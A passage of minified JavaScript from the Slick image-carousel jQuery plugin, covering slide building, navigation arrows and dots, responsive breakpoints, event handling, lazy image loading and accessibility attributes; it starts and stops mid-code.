tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),t=d("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(d("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){d(t).attr("data-slick-index",e).data("originalStyling",d(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?d('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),d("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},r.prototype.buildRows=function(){var e,t,i,o,n,s,r,l=this;if(o=document.createDocumentFragment(),s=l.$slider.children(),0<l.options.rows){for(r=l.options.slidesPerRow*l.options.rows,n=Math.ceil(s.length/r),e=0;e<n;e++){var a=document.createElement("div");for(t=0;t<l.options.rows;t++){var d=document.createElement("div");for(i=0;i<l.options.slidesPerRow;i++){var c=e*r+(t*l.options.slidesPerRow+i);s.get(c)&&d.appendChild(s.get(c))}a.appendChild(d)}o.appendChild(a)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(e,t){var i,o,n,s=this,r=!1,l=s.$slider.width(),a=window.innerWidth||d(window).width();if("window"===s.respondTo?n=a:"slider"===s.respondTo?n=l:"min"===s.respondTo&&(n=Math.min(a,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?n<s.breakpoints[i]&&(o=s.breakpoints[i]):n>s.breakpoints[i]&&(o=s.breakpoints[i]));null!==o?null!==s.activeBreakpoint&&o===s.activeBreakpoint&&!t||(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=d.extend({},s.originalSettings,s.breakpointSettings[o]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),r=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),r=o),e||!1===r||s.$slider.trigger("breakpoint",[s,r])}},r.prototype.changeSlide=function(e,t){var i,o,n=this,s=d(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":o=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o,!1,t);break;case"next":o=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o,!1,t);break;case"index":var r=0===e.data.index?0:e.data.index||s.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(r),!1,t),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=i;break}i=t[o]}return e},r.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(d("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",d.proxy(e.interrupt,e,!0)).off("mouseleave.slick",d.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),d(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().off("click.slick",e.selectHandler),d(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),d(window).off("resize.slick.slick-"+e.instanceUid,e.resize),d("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),d(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},r.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",d.proxy(e.interrupt,e,!1))},r.prototype.cleanUpRows=function(){var e;0<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},r.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},r.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),d(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){d(this).attr("style",d(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},r.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(t):this.$slides.eq(e).css(t)},r.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},r.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},r.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=d(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=t.is(":focus"),i.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var e=this,t=0,i=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},r.prototype.getLeft=function(e){var t,i,o,n,s=this,r=0;return s.slideOffset=0,i=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,n=-1,!0===s.options.vertical&&!0===s.options.centerMode&&(2===s.options.slidesToShow?n=-1.5:1===s.options.slidesToShow&&(n=-2)),r=i*s.options.slidesToShow*n),s.slideCount%s.options.slidesToScroll!=0&&e+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(r=e>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(e-s.slideCount))*s.slideWidth*-1,(s.options.slidesToShow-(e-s.slideCount))*i*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,s.slideCount%s.options.slidesToScroll*i*-1))):e+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(e+s.options.slidesToShow-s.slideCount)*s.slideWidth,r=(e+s.options.slidesToShow-s.slideCount)*i),s.slideCount<=s.options.slidesToShow&&(r=s.slideOffset=0),!0===s.options.centerMode&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),t=!1===s.options.vertical?e*s.slideWidth*-1+s.slideOffset:e*i*-1+r,!0===s.options.variableWidth&&(o=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow),t=!0===s.options.rtl?o[0]?-1*(s.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===s.options.centerMode&&(o=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow+1),t=!0===s.options.rtl?o[0]?-1*(s.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(s.$list.width()-o.outerWidth())/2)),t},r.prototype.getOption=r.prototype.slickGetOption=function(e){return this.options[e]},r.prototype.getNavigableIndexes=function(){var e,t=this,i=0,o=0,n=[];for(e=!1===t.options.infinite?t.slideCount:(i=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,2*t.slideCount);i<e;)n.push(i),i=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var i,o,n=this;return o=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-o+d(t).outerWidth()/2>-1*n.swipeLeft)return i=t,!1}),Math.abs(d(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},r.prototype.init=function(e){var t=this;d(t.$slider).hasClass("slick-initialized")||(d(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},r.prototype.initADA=function(){var o=this,i=Math.ceil(o.slideCount/o.options.slidesToShow),n=o.getNavigableIndexes().filter(function(e){return 0<=e&&e<o.slideCount});o.$slides.add(o.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==o.$dots&&(o.$slides.not(o.$slideTrack.find(".slick-cloned")).each(function(e){var t=n.indexOf(e);if(d(this).attr({role:"tabpanel",id:"slick-slide"+o.instanceUid+e,tabindex:-1}),-1!==t){var i="slick-slide-control"+o.instanceUid+t;d("#"+i).length&&d(this).attr({"aria-describedby":i})}}),o.$dots.attr("role","tablist").find("li").each(function(e){var t=n[e];d(this).attr({role:"presentation"}),d(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+o.instanceUid+e,"aria-controls":"slick-slide"+o.instanceUid+t,"aria-label":e+1+" of "+i,"aria-selected":null,tabindex:"-1"})}).eq(o.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=o.currentSlide,t=e+o.options.slidesToShow;e<t;e++)o.options.focusOnChange?o.$slides.eq(e).attr({tabindex:"0"}):o.$slides.eq(e).removeAttr("tabindex");o.activateADA()},r.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},r.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(d("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&d("li",e.$dots).on("mouseenter.slick",d.proxy(e.interrupt,e,!0)).on("mouseleave.slick",d.proxy(e.interrupt,e,!1))},r.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",d.proxy(e.interrupt,e,!1)))},r.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),d(document).on(e.visibilityChange,d.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),d(window).on("orientationchange.slick.slick-"+e.instanceUid,d.proxy(e.orientationChange,e)),d(window).on("resize.slick.slick-"+e.instanceUid,d.proxy(e.resize,e)),d("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),d(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),d(e.setPosition)},r.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},r.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var e,t,i,s=this;function o(e){d("img[data-lazy]",e).each(function(){var e=d(this),t=d(this).attr("data-lazy"),i=d(this).attr("data-srcset"),o=d(this).attr("data-sizes")||s.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),o&&e.attr("sizes",o)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,e,t])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,t])},n.src=t})}if(!0===s.options.centerMode?i=!0===s.options.infinite?(t=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(t=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),s.options.slidesToShow/2+1+2+s.currentSlide):(t=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,i=Math.ceil(t+s.options.slidesToShow),!0===s.options.fade&&(0<t&&t--,i<=s.slideCount&&i++)),e=s.$slider.find(".slick-slide").slice(t,i),"anticipated"===s.options.lazyLoad)for(var n=t-1,r=i,l=s.$slider.find(".slick-slide"),a=0;a<s.options.slidesToScroll;a++)n<0&&(n=s.slideCount-1),e=(e=e.add(l.eq(n))).add(l.eq(r)),n--,r++;o(e),s.slideCount<=s.options.slidesToShow?o(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?o(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&o(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},r.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},r.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&d(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(e){e.preventDefault()},r.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,o,n,s,r=this,l=d("img[data-lazy]",r.$slider);l.length?(t=l.first(),i=t.attr("data-lazy"),o=t.attr("data-srcset"),n=t.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(t.attr("srcset",o),n&&t.attr("sizes",n)),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,t,i]),r.progressiveLazyLoad()},s.onerror=function(){e<3?setTimeout(function(){r.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,i]),r.progressiveLazyLoad())},s.src=i):r.$slider.trigger("allImagesLoaded",[r])},r.prototype.refresh=function(e){var t,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),t=o.currentSlide,o.destroy(!0),d.extend(o,o.initials,{currentSlide:t}),o.init(),e||o.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var e,t,i,o=this,n=o.options.responsive||null;if("array"===d.type(n)&&n.length){for(e in o.respondTo=o.options.respondTo||"window",n)if(i=o.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;0<=i;)o.breakpoints[i]&&o.breakpoints[i]===t&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(t),o.breakpointSettings[t]=n[e].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},r.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},r.prototype.resize=function(){var e=this;d(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=d(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(e,t,i){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(e){var t,i,o=this,n={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",i="top"==o.positionProp?Math.ceil(e)+"px":"0px",n[o.positionProp]=e,!1===o.transformsEnabled||(!(n={})===o.cssTransitions?n[o.animType]="translate("+t+", "+i+")":n[o.animType]="translate3d("+t+", "+i+", 0px)"),o.$slideTrack.css(n)},r.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},r.prototype.setFade=function(){var i,o=this;o.$slides.each(function(e,t){i=o.slideWidth*e*-1,!0===o.options.rtl?d(t).css({position:"relative",right:i,top:0,zIndex:o.options.zIndex-2,opacity:0}):d(t).css({position:"relative",left:i,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},r.prototype.setOption=r.prototype.slickSetOption=function(){var e,t,i,o,n,s=this,r=!1;if("object"===d.type(arguments[0])?(i=arguments[0],r=arguments[1],n="multiple"):"string"===d.type(arguments[0])&&(o=arguments[1],r=arguments[2],"responsive"===(i=arguments[0])&&"array"===d.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)s.options[i]=o;else if("multiple"===n)d.each(i,function(e,t){s.options[e]=t});else if("responsive"===n)for(t in o)if("array"!==d.type(s.options.responsive))s.options.responsive=[o[t]];else{for(e=s.options.responsive.length-1;0<=e;)s.options.responsive[e].breakpoint===o[t].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(o[t])}r&&(s.unload(),s.reinit())},r.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},r.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},r.prototype.setSlideClasses=function(e){var t,i,o,n,s=this;if(i=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode){var r=s.options.slidesToShow%2==0?1:0;t=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(t<=e&&e<=s.slideCount-1-t?s.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=s.options.slidesToShow+e,i.slice(o-t+1+r,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")}else 0<=e&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=s.slideCount%s.options.slidesToShow,o=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?i.slice(o-(s.options.slidesToShow-n),o+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},r.prototype.setupInfinite=function(){var e,t,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(t=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-i;--e)t=e-1,d(o.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;e<i+o.slideCount;e+=1)t=e,d(o.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){d(this).attr("id","")})}},r.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},r.prototype.selectHandler=function(e){var t=d(e.target).is(".slick-slide")?d(e.target):d(e.target).parents(".slick-slide"),i=parseInt(t.attr("data-slick-index"));i=i||0,this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},r.prototype.slideHandler=function(e,t,i){var 